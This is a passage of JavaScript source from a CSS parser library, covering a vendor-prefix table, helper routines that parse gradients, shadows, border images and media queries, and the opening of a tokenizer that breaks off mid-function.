{"gecko":"-moz-user-focus","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-input","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-modify","webkit":"-webkit-user-modify","presto":"","trident":"","status":"P"},
{"gecko":"-moz-user-select","webkit":"-webkit-user-select","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"","presto":"-xv-voice-balance","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-duration","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-pitch-range","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-rate","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-stress","trident":"","status":""},
{"gecko":"","webkit":"","presto":"-xv-voice-volume","trident":"","status":""},
{"gecko":"-moz-window-shadow","webkit":"","presto":"","trident":"","status":"P"},
{"gecko":"","webkit":"word-break","presto":"","trident":"-ms-word-break","status":"WD"},
{"gecko":"","webkit":"-epub-word-break = word-break","presto":"","trident":"","status":""},
{"gecko":"word-wrap","webkit":"word-wrap","presto":"word-wrap","trident":"-ms-word-wrap","status":"WD"},
{"gecko":"","webkit":"-webkit-writing-mode","presto":"writing-mode","trident":"-ms-writing-mode","status":"ED"},
{"gecko":"","webkit":"-epub-writing-mode = -webkit-writing-mode","presto":"","trident":"","status":""},
{"gecko":"","webkit":"zoom","presto":"","trident":"-ms-zoom","status":""}]};

var kCSS_PREFIXED_VALUE = [
  {"gecko": "-moz-box", "webkit": "-moz-box", "presto": "", "trident": "", "generic": "box"}
];

var CssInspector = {

  mVENDOR_PREFIXES: null,

  kEXPORTS_FOR_GECKO:   true,
  kEXPORTS_FOR_WEBKIT:  true,
  kEXPORTS_FOR_PRESTO:  true,
  kEXPORTS_FOR_TRIDENT: true,

  cleanPrefixes: function()
  {
    this.mVENDOR_PREFIXES = null;
  },

  prefixesForProperty: function(aProperty)
  {
    if (!this.mVENDOR_PREFIXES) {

      this.mVENDOR_PREFIXES = {};
      for (var i = 0; i < kCSS_VENDOR_PREFIXES.properties.length; i++) {
        var p = kCSS_VENDOR_PREFIXES.properties[i];
        if (p.gecko && (p.webkit || p.presto || p.trident)) {
          var o = {};
          if (this.kEXPORTS_FOR_GECKO) o[p.gecko] = true;
          if (this.kEXPORTS_FOR_WEBKIT && p.webkit)  o[p.webkit] = true;
          if (this.kEXPORTS_FOR_PRESTO && p.presto)  o[p.presto] = true;
          if (this.kEXPORTS_FOR_TRIDENT && p.trident) o[p.trident] = true;
          this.mVENDOR_PREFIXES[p.gecko] = [];
          for (var j in o)
            this.mVENDOR_PREFIXES[p.gecko].push(j)
        }
      }
    }
    if (aProperty in this.mVENDOR_PREFIXES)
      return this.mVENDOR_PREFIXES[aProperty].sort();
    return null;
  },

  parseColorStop: function(parser, token)
  {
    var color = parser.parseColor(token);
    var position = "";
    if (!color)
      return null;
    token = parser.getToken(true, true);
    if (token.isPercentage() ||
        token.isDimensionOfUnit("cm") ||
        token.isDimensionOfUnit("mm") ||
        token.isDimensionOfUnit("in") ||
        token.isDimensionOfUnit("pc") ||
        token.isDimensionOfUnit("px") ||
        token.isDimensionOfUnit("em") ||
        token.isDimensionOfUnit("ex") ||
        token.isDimensionOfUnit("pt")) {
      position = token.value;
      token = parser.getToken(true, true);
    }
    return { color: color, position: position }
  },

  parseGradient: function (parser, token)
  {
    var isRadial = false;
    var gradient = { isRepeating: false };
    if (token.isNotNull()) {
      if (token.isFunction("-moz-linear-gradient(") ||
          token.isFunction("-moz-radial-gradient(") ||
          token.isFunction("-moz-repeating-linear-gradient(") ||
          token.isFunction("-moz-repeating-radial-gradient(")) {
        if (token.isFunction("-moz-radial-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRadial = true;
        }
        if (token.isFunction("-moz-repeating-linear-gradient(") ||
            token.isFunction("-moz-repeating-radial-gradient(")) {
          gradient.isRepeating = true;
        }
        

        token = parser.getToken(true, true);
        var haveGradientLine = false;
        var foundHorizPosition = false;
        var haveAngle = false;

        if (token.isAngle()) {
          gradient.angle = token.value;
          haveGradientLine = true;
          haveAngle = true;
          token = parser.getToken(true, true);
        }

        if (token.isLength()
            || token.isIdent("top")
            || token.isIdent("center")
            || token.isIdent("bottom")
            || token.isIdent("left")
            || token.isIdent("right")) {
          haveGradientLine = true;
          if (token.isLength()
            || token.isIdent("left")
            || token.isIdent("right")) {
            foundHorizPosition = true;
          }
          gradient.position = token.value;
          token = parser.getToken(true, true);
        }

        if (haveGradientLine) {
          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          else if (token.isLength()
                  || (foundHorizPosition && (token.isIdent("top")
                                             || token.isIdent("center")
                                             || token.isIdent("bottom")))
                  || (!foundHorizPosition && (token.isLength()
                                              || token.isIdent("top")
                                              || token.isIdent("center")
                                              || token.isIdent("bottom")
                                              || token.isIdent("left")
                                              || token.isIdent("right")))) {
            gradient.position = ("position" in gradient) ? gradient.position + " ": "";
            gradient.position += token.value;
            token = parser.getToken(true, true);
          }

          if (!haveAngle && token.isAngle()) { // we have an angle here
            gradient.angle = token.value;
            haveAngle = true;
            token = parser.getToken(true, true);
          }

          // we must find a comma here
          if (!token.isSymbol(","))
            return null;
          token = parser.getToken(true, true);
        }

        // ok... Let's deal with the rest now
        if (gradient.isRadial) {
          if (token.isIdent("circle") ||
              token.isIdent("ellipse")) {
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if (token.isIdent("closest-side") ||
                   token.isIdent("closest-corner") ||
                   token.isIdent("farthest-side") ||
                   token.isIdent("farthest-corner") ||
                   token.isIdent("contain") ||
                   token.isIdent("cover")) {
            gradient.size = token.value;
            token = parser.getToken(true, true);
          }
          if (!("shape" in gradient) &&
              (token.isIdent("circle") ||
               token.isIdent("ellipse"))) {
            // we can still have the second value...
            gradient.shape = token.value;
            token = parser.getToken(true, true);
          }
          if ((("shape" in gradient) || ("size" in gradient)) && !token.isSymbol(","))
            return null;
          else if (("shape" in gradient) || ("size" in gradient))
            token = parser.getToken(true, true);
        }

        // now color stops...
        var stop1 = this.parseColorStop(parser, token);
        if (!stop1)
          return null;
        token = parser.currentToken();
        if (!token.isSymbol(","))
          return null;
        token = parser.getToken(true, true);
        var stop2 = this.parseColorStop(parser, token);
        if (!stop2)
          return null;
        token = parser.currentToken();
        if (token.isSymbol(",")) {
          token = parser.getToken(true, true);
        }
        // ok we have at least two color stops
        gradient.stops = [stop1, stop2];
        while (!token.isSymbol(")")) {
          var colorstop = this.parseColorStop(parser, token);
          if (!colorstop)
            return null;
          token = parser.currentToken();
          if (!token.isSymbol(")") && !token.isSymbol(","))
            return null;
          if (token.isSymbol(","))
            token = parser.getToken(true, true);
          gradient.stops.push(colorstop);
        }
        return gradient;
      }
    }
    return null;
  },

  parseBoxShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px", spreadRadius = "0px";
    var inset = false;
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var spreadRadius = token.value;
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        if (!inset && token.isIdent('inset')) {
          inset = true;
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius,
                        spreadRadius: spreadRadius } );

        if (token.isSymbol(",")) {
          inset = false;
          color = "";
          blurRadius = "0px";
          spreadRadius = "0px"
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseTextShadows: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var shadows = [];
    var token = parser.getToken(true, true);
    var color = "", blurRadius = "0px", offsetX = "0px", offsetY = "0px"; 
    while (token.isNotNull()) {
      if (token.isIdent("none")) {
        shadows.push( { none: true } );
        token = parser.getToken(true, true);
      }
      else {
        if (token.isFunction("rgb(") ||
            token.isFunction("rgba(") ||
            token.isFunction("hsl(") ||
            token.isFunction("hsla(") ||
            token.isSymbol("#") ||
            token.isIdent()) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetX = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var offsetY = token.value;
          token = parser.getToken(true, true);
        }
        else
          return [];
        if (token.isPercentage() ||
            token.isDimensionOfUnit("cm") ||
            token.isDimensionOfUnit("mm") ||
            token.isDimensionOfUnit("in") ||
            token.isDimensionOfUnit("pc") ||
            token.isDimensionOfUnit("px") ||
            token.isDimensionOfUnit("em") ||
            token.isDimensionOfUnit("ex") ||
            token.isDimensionOfUnit("pt")) {
          var blurRadius = token.value;
          token = parser.getToken(true, true);
        }
        if (!color &&
            (token.isFunction("rgb(") ||
             token.isFunction("rgba(") ||
             token.isFunction("hsl(") ||
             token.isFunction("hsla(") ||
             token.isSymbol("#") ||
             token.isIdent())) {
          var color = parser.parseColor(token);
          token = parser.getToken(true, true);
        }

        shadows.push( { none: false,
                        color: color,
                        offsetX: offsetX, offsetY: offsetY,
                        blurRadius: blurRadius } );

        if (token.isSymbol(",")) {
          color = "";
          blurRadius = "0px";
          offsetX = "0px";
          offsetY = "0px"; 
          token = parser.getToken(true, true);
        }
        else if (!token.isNotNull())
          return shadows;
        else
          return [];
      }
    }
    return shadows;
  },

  parseBackgroundImages: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var backgrounds = [];
    var token = parser.getToken(true, true);
    while (token.isNotNull()) {
      /*if (token.isFunction("rgb(") ||
          token.isFunction("rgba(") ||
          token.isFunction("hsl(") ||
          token.isFunction("hsla(") ||
          token.isSymbol("#") ||
          token.isIdent()) {
        var color = parser.parseColor(token);
        backgrounds.push( { type: "color", value: color });
        token = parser.getToken(true, true);
      }
      else */
      if (token.isFunction("url(")) {
        token = parser.getToken(true, true);
        var urlContent = parser.parseURL(token);
        backgrounds.push( { type: "image", value: "url(" + urlContent });
        token = parser.getToken(true, true);
      }
      else if (token.isFunction("-moz-linear-gradient(") ||
               token.isFunction("-moz-radial-gradient(") ||
               token.isFunction("-moz-repeating-linear-gradient(") ||
               token.isFunction("-moz-repeating-radial-gradient(")) {
        var gradient = this.parseGradient(parser, token);
        backgrounds.push( { type: gradient.isRadial ? "radial-gradient" : "linear-gradient", value: gradient });
        token = parser.getToken(true, true);
      }
      else
        return null;
      if (token.isSymbol(",")) {
        token = parser.getToken(true, true);
        if (!token.isNotNull())
          return null;
      }
    }
    return backgrounds;
  },

  serializeGradient: function(gradient)
  {
    var s = gradient.isRadial
              ? (gradient.isRepeating ? "-moz-repeating-radial-gradient(" : "-moz-radial-gradient(" )
              : (gradient.isRepeating ? "-moz-repeating-linear-gradient(" : "-moz-linear-gradient(" );
    if (gradient.angle || gradient.position)
      s += (gradient.angle ? gradient.angle + " ": "") +
           (gradient.position ? gradient.position : "") +
           ", ";
    if (gradient.isRadial && (gradient.shape || gradient.size))
      s += (gradient.shape ? gradient.shape : "") +
           " " +
           (gradient.size ? gradient.size : "") +
           ", ";
    for (var i = 0; i < gradient.stops.length; i++) {
      var colorstop = gradient.stops[i];
      s += colorstop.color + (colorstop.position ? " " + colorstop.position : "");
      if (i != gradient.stops.length -1)
        s += ", ";
    }
    s += ")";
    return s;
  },

  parseBorderImage: function(aString)
  {
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var borderImage = {url: "", offsets: [], widths: [], sizes: []};
    var token = parser.getToken(true, true);
    if (token.isFunction("url(")) {
      token = parser.getToken(true, true);
      var urlContent = parser.parseURL(token);
      if (urlContent) {
        borderImage.url = urlContent.substr(0, urlContent.length - 1).trim();
        if ((borderImage.url[0] == '"' && borderImage.url[borderImage.url.length - 1] == '"') ||
             (borderImage.url[0] == "'" && borderImage.url[borderImage.url.length - 1] == "'"))
        borderImage.url = borderImage.url.substr(1, borderImage.url.length - 2);
      }
      else
        return null;
    }
    else
      return null; 

    token = parser.getToken(true, true);
    if (token.isNumber() || token.isPercentage())
      borderImage.offsets.push(token.value);
    else
      return null;
    var i;
    for (i= 0; i < 3; i++) {
      token = parser.getToken(true, true);
      if (token.isNumber() || token.isPercentage())
        borderImage.offsets.push(token.value);
      else
        break;
    }
    if (i == 3)
      token = parser.getToken(true, true);

    if (token.isSymbol("/")) {
      token = parser.getToken(true, true);
      if (token.isDimension()
          || token.isNumber("0")
          || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
        borderImage.widths.push(token.value);
      else
        return null;

      for (var i = 0; i < 3; i++) {
        token = parser.getToken(true, true);
        if (token.isDimension()
            || token.isNumber("0")
            || (token.isIdent() && token.value in parser.kBORDER_WIDTH_NAMES))
          borderImage.widths.push(token.value);
        else
          break;
      }
      if (i == 3)
        token = parser.getToken(true, true);
    }

    for (var i = 0; i < 2; i++) {
      if (token.isIdent("stretch")
          || token.isIdent("repeat")
          || token.isIdent("round"))
        borderImage.sizes.push(token.value);
      else if (!token.isNotNull())
        return borderImage;
      else
        return null;
      token = parser.getToken(true, true);
    }
    if (!token.isNotNull())
      return borderImage;

    return null;
  },

  parseMediaQuery: function(aString)
  {
    var kCONSTRAINTS = {
      "width": true,
      "min-width": true,
      "max-width": true,
      "height": true,
      "min-height": true,
      "max-height": true,
      "device-width": true,
      "min-device-width": true,
      "max-device-width": true,
      "device-height": true,
      "min-device-height": true,
      "max-device-height": true,
      "orientation": true,
      "aspect-ratio": true,
      "min-aspect-ratio": true,
      "max-aspect-ratio": true,
      "device-aspect-ratio": true,
      "min-device-aspect-ratio": true,
      "max-device-aspect-ratio": true,
      "color": true,
      "min-color": true,
      "max-color": true,
      "color-index": true,
      "min-color-index": true,
      "max-color-index": true,
      "monochrome": true,
      "min-monochrome": true,
      "max-monochrome": true,
      "resolution": true,
      "min-resolution": true,
      "max-resolution": true,
      "scan": true,
      "grid": true
    };
    var parser = new CSSParser();
    parser._init();
    parser.mPreserveWS       = false;
    parser.mPreserveComments = false;
    parser.mPreservedTokens = [];
    parser.mScanner.init(aString);

    var m = {amplifier: "", medium: "", constraints: []};
    var token = parser.getToken(true, true);

    if (token.isIdent("all") ||
        token.isIdent("aural") ||
        token.isIdent("braille") ||
        token.isIdent("handheld") ||
        token.isIdent("print") ||
        token.isIdent("projection") ||
        token.isIdent("screen") ||
        token.isIdent("tty") ||
        token.isIdent("tv")) {
       m.medium = token.value;
       token = parser.getToken(true, true);
    }
    else if (token.isIdent("not") || token.isIdent("only")) {
      m.amplifier = token.value;
      token = parser.getToken(true, true);
      if (token.isIdent("all") ||
          token.isIdent("aural") ||
          token.isIdent("braille") ||
          token.isIdent("handheld") ||
          token.isIdent("print") ||
          token.isIdent("projection") ||
          token.isIdent("screen") ||
          token.isIdent("tty") ||
          token.isIdent("tv")) {
         m.medium = token.value;
         token = parser.getToken(true, true);
      }
      else
        return null;
    }

    if (m.medium) {
      if (!token.isNotNull())
        return m;
      if (token.isIdent("and")) {
        token = parser.getToken(true, true);
      }
      else
        return null;
    }

    while (token.isSymbol("(")) {
      token = parser.getToken(true, true);
      if (token.isIdent() && (token.value in kCONSTRAINTS)) {
        var constraint = token.value;
        token = parser.getToken(true, true);
        if (token.isSymbol(":")) {
          token = parser.getToken(true, true);
          var values = [];
          while (!token.isSymbol(")")) {
            values.push(token.value);
            token = parser.getToken(true, true);
          }
          if (token.isSymbol(")")) {
            m.constraints.push({constraint: constraint, value: values});
            token = parser.getToken(true, true);
            if (token.isNotNull()) {
              if (token.isIdent("and")) {
                token = parser.getToken(true, true);
              }
              else
                return null;
            }
            else
              return m;
          }
          else
            return null;
        }
        else if (token.isSymbol(")")) {
          m.constraints.push({constraint: constraint, value: null});
          token = parser.getToken(true, true);
          if (token.isNotNull()) {
            if (token.isIdent("and")) {
              token = parser.getToken(true, true);
            }
            else
              return null;
          }
          else
            return m;
        }
        else
          return null;
      }
      else
        return null;
    }
    return m;
  }

};


/************************************************************/
/************************** JSCSSP **************************/
/************************************************************/

var CSS_ESCAPE  = '\\';

var IS_HEX_DIGIT  = 1;
var START_IDENT   = 2;
var IS_IDENT      = 4;
var IS_WHITESPACE = 8;

var W   = IS_WHITESPACE;
var I   = IS_IDENT;
var S   =          START_IDENT;
var SI  = IS_IDENT|START_IDENT;
var XI  = IS_IDENT            |IS_HEX_DIGIT;
var XSI = IS_IDENT|START_IDENT|IS_HEX_DIGIT;

function CSSScanner(aString)
{
  this.init(aString);
}

CSSScanner.prototype = {

  kLexTable: [
  //                                     TAB LF      FF  CR
     0,  0,  0,  0,  0,  0,  0,  0,  0,  W,  W,  0,  W,  W,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  // SPC !   "   #   $   %   &   '   (   )   *   +   ,   -   .   /
     W,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  I,  0,  0,
  // 0   1   2   3   4   5   6   7   8   9   :   ;   <   =   >   ?
     XI, XI, XI, XI, XI, XI, XI, XI, XI, XI, 0,  0,  0,  0,  0,  0,
  // @   A   B   C   D   E   F   G   H   I   J   K   L   M   N   O
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // P   Q   R   S   T   U   V   W   X   Y   Z   [   \   ]   ^   _
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  S,  0,  0,  SI,
  // `   a   b   c   d   e   f   g   h   i   j   k   l   m   n   o
     0,  XSI,XSI,XSI,XSI,XSI,XSI,SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // p   q   r   s   t   u   v   w   x   y   z   {   |   }   ~
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, 0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //
     0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,  0,
  //     ¡   ¢   £   ¤   ¥   ¦   §   ¨   ©   ª   «   ¬   ­   ®   ¯
     0,  SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // °   ±   ²   ³   ´   µ   ¶   ·   ¸   ¹   º   »   ¼   ½   ¾   ¿
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // À   Á   Â   Ã   Ä   Å   Æ   Ç   È   É   Ê   Ë   Ì   Í   Î   Ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // Ð   Ñ   Ò   Ó   Ô   Õ   Ö   ×   Ø   Ù   Ú   Û   Ü   Ý   Þ   ß
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // à   á   â   ã   ä   å   æ   ç   è   é   ê   ë   ì   í   î   ï
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI,
  // ð   ñ   ò   ó   ô   õ   ö   ÷   ø   ù   ú   û   ü   ý   þ   ÿ
     SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI, SI
  ],

  kHexValues: {
    "0": 0, "1": 1, "2": 2, "3": 3, "4": 4, "5": 5, "6": 6, "7": 7, "8": 8, "9": 9,
    "a": 10, "b": 11, "c": 12, "d": 13, "e": 14, "f": 15
  },

  mString : "",
  mPos : 0,
  mPreservedPos : [],

  init: function(aString) {
    this.mString = aString;
    this.mPos = 0;
    this.mPreservedPos = [];
  },

  getCurrentPos: function() {
    return this.mPos;
  },

  getAlreadyScanned: function()
  {
    return this.mString.substr(0, this.mPos);
  },

  preserveState: function() {
    this.mPreservedPos.push(this.mPos);
  },

  restoreState: function() {
    if (this.mPreservedPos.length) {
      this.mPos = this.mPreservedPos.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedPos.length) {
      this.mPreservedPos.pop();
    }
  },

  read: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos++);
    return -1;
  },

  peek: function() {
    if (this.mPos < this.mString.length)
      return this.mString.charAt(this.mPos);
    return -1;
  },

  isHexDigit: function(c) {
    var code = c.charCodeAt(0);
    return (code < 256 && (this.kLexTable[code] & IS_HEX_DIGIT) != 0);
  },

  isIdentStart: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & START_IDENT) != 0);
  },

  startsWithIdent: function(aFirstChar, aSecondChar) {
    var code = aFirstChar.charCodeAt(0);
    return this.isIdentStart(aFirstChar) ||
           (aFirstChar == "-" && this.isIdentStart(aSecondChar));
  },

  isIdent: function(c) {
    var code = c.charCodeAt(0);
    return (code >= 256 || (this.kLexTable[code] & IS_IDENT) != 0);
  },

  isSymbol: function(c) {
    var code = c.charCodeAt(0);
    return (this.kLexTable[code] & IS_IDENT) != 1;
  },

  pushback: function() {
    this.mPos--;
  },

  nextHexValue: function() {
    var c = this.read();
    if (c == -1 || !this.isHexDigit(c))
      return new jscsspToken(jscsspToken.NULL_TYPE, null);
    var s = c;
    c = this.read();
    while (c != -1 && this.isHexDigit(c)) {
      s += c;
      c = this.read();
    }
    if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.HEX_TYPE, s);
  },

  gatherEscape: function() {
    var c = this.peek();
    if (c == -1)
      return "";
    if (this.isHexDigit(c)) {
      var code = 0;
      for (var i = 0; i < 6; i++) {
        c = this.read();
        if (this.isHexDigit(c))
          code = code * 16 + this.kHexValues[c.toLowerCase()];
        else if (!this.isHexDigit(c) && !this.isWhiteSpace(c)) {
          this.pushback();
          break;
        }
        else
          break;
      }
      if (i == 6) {
        c = this.peek();
        if (this.isWhiteSpace(c))
          this.read();
      }
      return String.fromCharCode(code);
    }
    c = this.read();
    if (c != "\n")
      return c;
    return "";
  },

  gatherIdent: function(c) {
    var s = "";
    if (c == CSS_ESCAPE)
      s += this.gatherEscape();
    else
      s += c;
    c = this.read();
	if(!this.mMediaQueryMode){
		while (c != -1
			   && (this.isIdent(c) || c == CSS_ESCAPE)) {
		  if (c == CSS_ESCAPE)
			s += this.gatherEscape();
		  else
			s += c;
		  c = this.read();
		}
	}
	else {
		while (c != -1
			   && c != '{' 
			   && c != ',') {
			s += c;
		  c = this.read();
		}
	}
    if (c != -1)
      this.pushback();
	  this.mMediaQueryMode = false;
    return s;
  },

  parseIdent: function(c) {
	var value = this.gatherIdent(c);
    var nextChar = this.peek();
    if (nextChar == "(") {
      value += this.read();
      return new jscsspToken(jscsspToken.FUNCTION_TYPE, value);
    }
    return new jscsspToken(jscsspToken.IDENT_TYPE, value);
  },

  isDigit: function(c) {
    return (c >= '0') && (c <= '9');
  },

  parseComment: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      s += c;
      if (c == "*") {
        c = this.read();
        if (c == -1)
          break;
        if (c == "/") {
          s += c;
          break;
        }
        this.pushback();
      }
    }
    return new jscsspToken(jscsspToken.COMMENT_TYPE, s);
  },

  parseNumber: function(c) {
    var s = c;
    var foundDot = false;
    while ((c = this.read()) != -1) {
      if (c == ".") {
        if (foundDot)
          break;
        else {
          s += c;
          foundDot = true;
        }
      } else if (this.isDigit(c))
        s += c;
      else
        break;
    }

    if (c != -1 && this.startsWithIdent(c, this.peek())) { // DIMENSION
      var unit = this.gatherIdent(c);
      s += unit;
      return new jscsspToken(jscsspToken.DIMENSION_TYPE, s, unit);
    }
    else if (c == "%") {
      s += "%";
      return new jscsspToken(jscsspToken.PERCENTAGE_TYPE, s);
    }
    else if (c != -1)
      this.pushback();
    return new jscsspToken(jscsspToken.NUMBER_TYPE, s);
  },

  parseString: function(aStop) {
    var s = aStop;
    var previousChar = aStop;
    var c;
    while ((c = this.read()) != -1) {
      if (c == aStop && previousChar != CSS_ESCAPE) {
        s += c;
        break;
      }
      else if (c == CSS_ESCAPE) {
        c = this.peek();
        if (c == -1)
          break;
        else if (c == "\n" || c == "\r" || c == "\f") {
          d = c;
          c = this.read();
          // special for Opera that preserves \r\n...
          if (d == "\r") {
            c = this.peek();
            if (c == "\n")
              c = this.read();
          }
        }
        else {
          s += this.gatherEscape();
          c = this.peek();
        }
      }
      else if (c == "\n" || c == "\r" || c == "\f") {
        break;
      }
      else
        s += c;

      previousChar = c;
    }
    return new jscsspToken(jscsspToken.STRING_TYPE, s);
  },

  isWhiteSpace: function(c) {
    var code = c.charCodeAt(0);
    return code < 256 && (this.kLexTable[code] & IS_WHITESPACE) != 0;
  },

  eatWhiteSpace: function(c) {
    var s = c;
    while ((c = this.read()) != -1) {
      if (!this.isWhiteSpace(c))
        break;
      s += c;
    }
    if (c != -1)
      this.pushback();
    return s;
  },

  parseAtKeyword: function(c) {
    return new jscsspToken(jscsspToken.ATRULE_TYPE, this.gatherIdent(c));
  },

  nextToken: function() {
    var c = this.read();
    if (c == -1)
      return new jscsspToken(jscsspToken.NULL_TYPE, null);

    if (this.startsWithIdent(c, this.peek()))
      return this.parseIdent(c);

    if (c == '@') {
      var nextChar = this.read();
      if (nextChar != -1) {
        var followingChar = this.peek();
        this.pushback();
        if (this.startsWithIdent(nextChar, followingChar))
          return this.parseAtKeyword(c);
      }
    }

    if (c == "." || c == "+" || c == "-") {
      var nextChar = this.peek();
      if (this.isDigit(nextChar))
        return this.parseNumber(c);
      else if (nextChar == "." && c != ".") {
        firstChar = this.read();
        var secondChar = this.peek();
        this.pushback();
        if (this.isDigit(secondChar))
          return this.parseNumber(c);
      }
    }
    if (this.isDigit(c)) {
      return this.parseNumber(c);
    }

    if (c == "'" || c == '"')
      return this.parseString(c);

    if (this.isWhiteSpace(c)) {
      var s = this.eatWhiteSpace(c);
      
      return new jscsspToken(jscsspToken.WHITESPACE_TYPE, s);
    }

    if (c == "|" || c == "~" || c == "^" || c == "$" || c == "*") {
      var nextChar = this.read();
      if (nextChar == "=") {
        switch (c) {
          case "~" :
            return new jscsspToken(jscsspToken.INCLUDES_TYPE, "~=");
          case "|" :
            return new jscsspToken(jscsspToken.DASHMATCH_TYPE, "|=");
          case "^" :
